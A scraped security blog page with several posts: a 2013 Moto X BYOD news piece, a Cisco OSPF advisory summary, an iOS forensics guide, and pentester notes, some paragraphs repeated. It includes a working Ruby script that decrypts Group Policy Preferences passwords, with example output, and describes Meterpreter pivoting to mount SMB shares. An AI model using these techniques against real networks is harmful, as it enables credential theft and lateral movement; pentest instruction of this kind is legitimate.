The security nightmare corporations face with the bring-your-own-device (BYOD) trend just got worse with the release of Google's new Moto X. With the Android smartphone unveiled Thursday, Google is hoping to lure customers with a personal digital assistant that's easy to use and can guess what information or services people want by reading emails and schedules and tracking search queries. While all this data collection may make the device invaluable, it also should make corporations very nervous. "It's engineers gone wild," said Roger Entner, principal analyst for Recon Analytics. "The engineers are [saying], 'Oh, wouldn't this be a really cool idea,' but don't think through the repercussions." The ease-of-use features in the Moto X, designed and built by Google-owned Motorola, are likely to tickle consumers while haunting IT security pros. First is the always-on microphone, which a person can use to activate the device using trigger words, such as "OK Google Now," to make phone calls or access services and features. The feature is possible through a special, low-power chip developed by Motorola that keeps the microphone on without draining the battery. The always-ready microphone, coupled with the massive amount of data collection, makes the Moto X a valuable target for cybercriminals and cyberspies, who are already heavily focused on developing malware to take control of Android devices. Security researchers say tools for building and distributing Android malware are getting progressively better in the criminal underground. In 2012, the number of Android malware rose more than 2,500% and accounted for 95% of mobile threats on the Internet, according to Cisco's 2013 Annual Security Report. Malware exists today that can take control of an Android device, if a user can be tricked into installing in infected app from an online store or clicking a malicious link on a text message. "Once that happens, all bets are off, and all these lovely sensors become a continuous sound and video information-gathering tool on your designated target," said Kurt Stammberger, vice president of market development for mobile security vendor Mocana. [Also see: Next iPhone's possible fingerprint reader unlikely to excite buyers | Pentagon nod shows Android can be as secure as Blackberry] Motorola will also provide hands-free authentication with the Moto X, through a plastic token that can be clipped onto clothing that will communicate via near-field communication (NFC). As long as the token is a few feet away, a password won't be necessary to unlock the device. The token will be sold separately, reports said. "I'm sure someone at Black Hat or Defcon will figure out a workaround," William Stofega, analyst for IDC, said, referrring to the two security conferences now under way in Las Vegas. The Moto X is not the first Android phone to have these security-troubling features. The Motorola Droid that debuted last week also has them, industry observers say. However, Google has already proclaimed the Moto X its flagship smartphone and Motorola Mobility is reported to be set to spend as much as $500 million in marketing. Such a push gives the phone a better chance of becoming a success. Google's strategy of making its smartphones as useful as possible is what's needed to drive sales in the consumer market. A phone that can automatically notify the user about traffic conditions before heading to a meeting is certain to please many people. But the data collection necessary to provide such services, as well as the microphone, camera and NFC needed for ease of use, are making it increasingly difficult for companies to have a liberal BYOD policy. "Bring-your-own-device is a security nightmare in general," Entner said. Whether an employee can use their own device to access the corporate network should depend on their job, Stofega said. A chief research officer may not want his location known or to communicate with staff and bosses without strict security controls. "At some point [companies] have to have control at some level of the person and also the intellectual capital that's invested in that person," Stofega said. In the meantime, companies are better offer steering away from the Moto X for now, experts say. "I would not recommend the Moto X to corporate clients until we have a really good understanding and assurances from Google and Motorola on how to combat potential mischief being done with these capabilities," Entner said.
Friday, August 2, 2013
Enterprises warned against first true Google phone, Moto X - CSO Online - Security and Risk

OSPF LSA table vulnerability...most cisco routers vulnerable
Alert Details - Security Center - Cisco Systems
Multiple Cisco products are affected by a vulnerability involving the Open Shortest Path First (OSPF) Routing Protocol Link State Advertisement (LSA) database. This vulnerability could allow an unauthenticated attacker to take full control of the OSPF Autonomous System (AS) domain routing table, blackhole traffic, and intercept traffic. The attacker could trigger this vulnerability by injecting crafted OSPF packets. Successful exploitation could cause flushing of the routing table on a targeted router, as well as propagation of the crafted OSPF LSA type 1 update throughout the OSPF AS domain. To exploit this vulnerability, an attacker must accurately determine certain parameters within the LSA database on the target router. This vulnerability can only be triggered by sending crafted unicast or multicast LSA type 1 packets. No other LSA type packets can trigger this vulnerability. OSPFv3 is not affected by this vulnerability. Fabric Shortest Path First (FSPF) protocol is not affected by this vulnerability. Cisco has confirmed the vulnerability in a security advisory and has released software updates.
Investigating iOS Phone Images, File Dumps & Backups | Magnet Forensics
As of January 2013, Apple announced it had sold over 500 million iOS devices. While iOS seems to be the leading operating system for tablets worldwide, Android continues to be the leading operating system for mobile phones worldwide. Regardless of the statistics, if you are an active forensic examiner, chances are very high you will need to conduct an examination of an iOS mobile device (if you haven’t several times already). This article will discuss some of the steps involved and areas of interest when conducting an analysis of an iOS device for Internet related activity. Handset Passcodes Depending on the version of iOS, different passcode lengths and complexities are supported. A simple four digit passcode A complex numeric passcode A complex alphanumeric passcode or passphrase In many cases, you will need the passcode in order to obtain a physical image or a file system dump. Depending on the iOS version, device hardware version and passcode complexity, the passcode can sometimes be obtained by the forensic tool (such as Cellebrite) using a bruteforce attack. Physical memory dump vs. file dump vs AFC file backup Depending on the type of investigation, the tools you have available and the version of the iOS phone you need to examine, you may have a choice whether to conduct a physical memory extraction, a file system dump or an Apple File Connection (AFC) backup. When possible, it would be recommended to obtain a full physical memory extraction since that will likely contain data that the file system dump & AFC backup does not (deleted file system data, etc.). Physical memory image This would typically be accomplished using a tool such as Cellebrite, XRY, Lantern, Elcomsoft, MPE or the Zdziarski method1. The result of using one of these tools would either be a bit stream (dd) or a DMG image file that could then be analyzed manually or using a forensic analysis tool. File system dump A file system dump, which is a subset of a physical image, could be performed by several well-known tools such as Cellebrite, Blacklight, Oxygen or XRY. AFC backup Apple file connection (AFC) is used with iTunes to conduct a device backup and can be used to perform a backup of data from the device. For example, EnCase v7 can acquire an iOS device using this technology (requires iTunes to be installed, but not running). An examiner can also look for backups on a computer the device has previously been connected to as another step to analyze data from the device without having access to the device itself. Windows XP: c:\Documents and Settings\\Application Data\Apple Computer\MobileSync\Backup Windows Vista/7/8: c:\users\\AppData\Roaming\Apple Computer\MobileSync\Backup OSX: ~/Library/Application Support/MobilSync/Backup Depending on the version of iOS & iTunes, the backup can be protected with a password, which is used to encrypt the backed up data. This password is independent from the device passcode. File System Encryption Figure 1: http://images.apple.com/iphone/business/docs/iOS_Security_Oct12.pdf Starting with iOS 4 Apple began providing data protection for user data by encrypting the user partition. With the introduction of the iPhone 3GS (and continuing to the current iPhone 5 hardware device), Apple began including a hardware key that is used as part of the encryption process. This means that the physical device is needed in order to get all the components (keys) to successfully decrypt files that are protected with this level of encryption. iOS 5 introduced an additional layer of protection by encrypting files with individual keys. Apple has defined four levels (classes) of protection for user data: NSFileProtectionNone The file has no special protections associated with it. It can be read from or written to at any time. Available in iOS 4.0 and later. Declared in NSFileManager.h. NSFileProtectionComplete The file is stored in an encrypted format on disk and cannot be read from or written to while the device is locked or booting. Available in iOS 4.0 and later. Declared in NSFileManager.h. NSFileProtectionCompleteUnlessOpen The file is stored in an encrypted format on disk and must be opened while the device is unlocked. Once open, your file may continue to access the file normally, even if the user locks the device. Available in iOS 5.0 and later. Declared in NSFileManager.h. NSFileProtectionCompleteUntilFirstUserAuthentication The file is stored in an encrypted format on disk and cannot be accessed until after the device has booted. After the user unlocks the device for the first time, your app can access the file and continue to access it even if the user subsequently locks the device. Available in iOS 5.0 and later. Declared in NSFileManager.h. The default class for all files that are not otherwise assigned to a different data protection class is NSFileProtectionNone. This level uses individual keys for each file, but the keys are protected with a single system key so all the user data can be easily ‘erased’ during a reset (not really erased, it just deletes the system key and therefore the individual keys and data can never be recovered), but the key is easily viewed forensically since the system key can easily be obtained, without the need of the hardware key on the device itself. This level is not really meant to protect data, but rather provide a quick way to render data unreadable/unrecoverable. Each installed user application can dictate what class level to store the data generated by that application, but many use the default. The other levels of data protection incorporate the use of the hardware key that is unique for each particular device. This means that while you may be able to collect a physical image of an iPhone 4 or 5 and read the image file system, you cannot view unencrypted versions of the files themselves. If you have the device passcode and can obtain a file dump, you can however analyze the logical files, but will not be able to search unallocated. iOS Decryption with IEF 6.1.1 Internet Evidence Finder 6.1.1 introduced the ability to search an iOS image and files that may be protected with data encryption by providing the keys that are obtained by Cellebrite during the physical extraction process. IEF now looks for the associated .UFD file that the UFED creates during a physical extraction. The necessary keys are recorded in the .UFD file and IEF can now use those keys to decrypt data that is protected by only the system key. Loading an iOS image into Internet Evidence Finder Mobile phone support was added in IEF v6.1 and loading an image of an iOS device is very similar to loading an image of a hard drive. From the main splash screen, simple choose the “Mobile” option, iOS, then “Images”. You can point IEF directly to a bin, dmg or dd file. Loading a file dump into Internet Evidence Finder If you have obtained a logical file dump, you can follow the same steps as above, but instead choose the “File Dump” option and select the root folder that contains all the files you want to analyze. From this point you can continue to add more smartphone images, hard drive images or files you want to search before proceeding to the artifact selection page. Once completed, IEF will display all the found artifacts placed in their respective categories: Loading iOS backup files into Internet Evidence Finder iOS backup files are normally found on a computer hard drive. Therefore, to include iOS backup files in the artifact search, select the computer hard drive from the main “Images” option, then be sure and select the “iOS backups” option from the artifact selection screen: Summary Depending on how you have acquired data from the iOS device, you have three distinct options to analyze it with IEF. Physical Image (bin file from Cellebrite, DMG from Lantern or other ‘dd’ type image) Use IEF Advanced and choose the ‘iOS’->’Images’ option. If you used a Cellebrite UFED to extract the physical image and have the associated .UFD file, make sure it is in the same directory as the cellebrite physical image file (.bin) and IEF will automatically look for the .UFD file and use any keys that are present to decrypt user data. File Dump Use IEF Advanced and choose the ‘iOS’->’File Dump’ option, point IEF to the root of the file dump folder. iOS Backup Files Use IEF Standard or IEF Advanced and choose the ‘iOS Backup’ from the Mobile Backups artifact category. As always, I appreciate the feedback, comments or questions. You can reach me anytime at lance(at) magnetforensics(dot)com. Special thanks to Ryan Kubasiak from Blackbag Technologies for some of the detailed iOS encryption information and document references.
Friday, October 19, 2012
Group Policy Preferences and Getting Your Domain 0wned
Group Policy Preferences and Getting Your Domain 0wned: So i put this link out on twitter but forgot to put it on the blog.
I did a talk at the Oct 20012 NovaHackers meeting on exploiting 2008 Group Policy Preferences (GPP) and how they can be used to set local users and passwords via group policy.
I've run into this on a few tests where people are taking advantage of this exteremely handy feature to set passwords across the whole domain, and then allowing users or attackers the ability to decrypt these passwords and subsequently 0wning everything :-)
So here are the slides:

I did a talk at the Oct 20012 NovaHackers meeting on exploiting 2008 Group Policy Preferences (GPP) and how they can be used to set local users and passwords via group policy.
I've run into this on a few tests where people are taking advantage of this exteremely handy feature to set passwords across the whole domain, and then allowing users or attackers the ability to decrypt these passwords and subsequently 0wning everything :-)
So here are the slides:
Exploiting Group Policy Preferences from chrisgates
Blog post explaining the issue in detail:
http://esec-pentest.sogeti.com/exploiting-windows-2008-group-policy-preferences
Metasploit post module:
http://metasploit.com/modules/post/windows/gather/credentials/gpp
PowerShell module to do it:
http://obscuresecurity.blogspot.com/2012/05/gpp-password-retrieval-with-powershell.html
I ended up writing some ruby to do it (the blog post has some python) because the metasploit module was downloading the xml file to loot but taking a poop prior to getting to the decode part. now you can do it yourself:
Blog post explaining the issue in detail:
http://esec-pentest.sogeti.com/exploiting-windows-2008-group-policy-preferences
Metasploit post module:
http://metasploit.com/modules/post/windows/gather/credentials/gpp
PowerShell module to do it:
http://obscuresecurity.blogspot.com/2012/05/gpp-password-retrieval-with-powershell.html
I ended up writing some ruby to do it (the blog post has some python) because the metasploit module was downloading the xml file to loot but taking a poop prior to getting to the decode part. now you can do it yourself:
require 'rubygems'

require 'openssl'

require 'base64'


encrypted_data = "j1Uyj3Vx8TY9LtLZil2uAuZkFQA/4latT76ZwgdHdhw"


def decrypt(encrypted_data)

  padding = "=" * (4 - (encrypted_data.length % 4))

  epassword = "#{encrypted_data}#{padding}"

  decoded = Base64.decode64(epassword)


  key = "\x4e\x99\x06\xe8\xfc\xb6\x6c\xc9\xfa\xf4\x93\x10\x62\x0f\xfe\xe8\xf4\x96\xe8\x06\xcc\x05\x79\x90\x20\x9b\x09\xa4\x33\xb6\x6c\x1b"

  aes = OpenSSL::Cipher::Cipher.new("AES-256-CBC")

  aes.decrypt

  aes.key = key

  plaintext = aes.update(decoded)

  plaintext << aes.final

  pass = plaintext.unpack('v*').pack('C*') # UNICODE conversion


  return pass

 end


blah = decrypt(encrypted_data)

puts blah
In Action:user@ubuntu:~$ ruby gpp-decrypt-string.rbLocal*P4ssword!
Thursday, October 18, 2012
DerbyCon 2012 - Security Vulnerability Assessments – Process and Best Practices
DerbyCon 2012 - Security Vulnerability Assessments – Process and Best Practices: Conducting regular security assessments on the organizational network and computer systems has become a vital part of protecting information-computing assets. Security assessments are a proactive and offensive posture towards information security as compared to the traditional reactive and defensive stance normally implemented with the use of Access Control-Lists (ACLs) and firewalls.
Too effectively conduct a security assessment so it is beneficial to an organization, a proven methodology must be followed so the assessors and assesses are on the same page.
This presentation will evaluate the benefits of credential scanning, scanning in a virtual environment, distributed scanning as well as vulnerability management.
BIO:
Kellep Charles (@kellepc) is the creator and Executive Editor of SecurityOrb.com (@SecurityOrb), an information security & privacy knowledge-based website with the mission to share and raise awareness of the motives, tools and tactics of the black-hat community, and provide best practices and counter measures against malicious events.
Kellep works as a government contractor in the Washington, DC area as an Information Security Analyst with over 15 years of experience in the areas of incident response, computer forensics, security assessments, malware analyst and security operations.
Currently he is completing his Doctorate in Information Assurance at Capitol College with a concentration in Artificial Neural Networks (ANN) and Human Computer Interaction (HCI). He also holds a Master of Science in Telecommunication Management from the University of Maryland University College and a Bachelor of Science in Computer Science from North Carolina Agriculture and Technical State University.
He has served as an Adjunct Professor at Capitol College in their Computer Science department. His industry certifications include Certified Information Systems Security Professional (CISSP), Cisco Certified Network Associate (CCNA), Certified Information Systems Auditor (CISA), National Security Agency – INFOSEC Assessment Methodology (NSA-IAM) and Information Technology Infrastructure Library version 3 (ITILv3) to name a few.
Too effectively conduct a security assessment so it is beneficial to an organization, a proven methodology must be followed so the assessors and assesses are on the same page.
This presentation will evaluate the benefits of credential scanning, scanning in a virtual environment, distributed scanning as well as vulnerability management.
BIO:
Kellep Charles (@kellepc) is the creator and Executive Editor of SecurityOrb.com (@SecurityOrb), an information security & privacy knowledge-based website with the mission to share and raise awareness of the motives, tools and tactics of the black-hat community, and provide best practices and counter measures against malicious events.
Kellep works as a government contractor in the Washington, DC area as an Information Security Analyst with over 15 years of experience in the areas of incident response, computer forensics, security assessments, malware analyst and security operations.
Currently he is completing his Doctorate in Information Assurance at Capitol College with a concentration in Artificial Neural Networks (ANN) and Human Computer Interaction (HCI). He also holds a Master of Science in Telecommunication Management from the University of Maryland University College and a Bachelor of Science in Computer Science from North Carolina Agriculture and Technical State University.
He has served as an Adjunct Professor at Capitol College in their Computer Science department. His industry certifications include Certified Information Systems Security Professional (CISSP), Cisco Certified Network Associate (CCNA), Certified Information Systems Auditor (CISA), National Security Agency – INFOSEC Assessment Methodology (NSA-IAM) and Information Technology Infrastructure Library version 3 (ITILv3) to name a few.
Wigle Wifi Wardriving meets Google Earth for Neat Wifi Maps
First take your handy dandy Android device and install Wigle Wifi Wardriving.




It uses the internal GPS and wifi to log access points, their security level and their GPS Position.
looks like this (yup i stole these)

List of access points

Also makes a cute map on your phone
once you have the APs you can export out the "run" from the data section. yes yes, the stolen photo says "settings" but if you install it today it will say "data" there now.

With the KML export you can import that directly into google earth and make all sorts of neat maps by toggling the data.

All Access Points

Open Access Points

WEP Encrypted Access Points
That's it.
-CG
Mounting SMB shares over Meterpreter
Ok, this is pretty straight forward no magic:

Got a shell, doesn't have to be SYSTEM

Add a route to the internal range or directly to the host you want over the session you want

Mosy on over to the Socks4a module. And in another terminal we need to make sure our proxychains.conf file in /etc/ or where ever you store your conf is correct.

It defaults to 9050 on 127.0.01 for Tor, that's pretty easy to cope with and no reason to mess with it if you actually use it for Tor for other things.

Run the socks proxy with the Tor-like settings. (Remember to shutdown Tor first)

And the rest is gravy. The % (percent sign if blog software mangles it) is a delimiter that smbclient and other samba tools recognize between user and password (so it doesn't prompt you for it).
And just to love it working:

yay files.. Yes I know I didn't use smbmount but it works the same as well as rpcclient.
A side note here is if you are using the pth-tools from:
https://code.google.com/p/passing-the-hash/
You can use hashes instead of passwords for stuff like this. But who are we kidding? Who doesn't get clear text passwords anymore ;-)
Subscribe to:
Posts (Atom)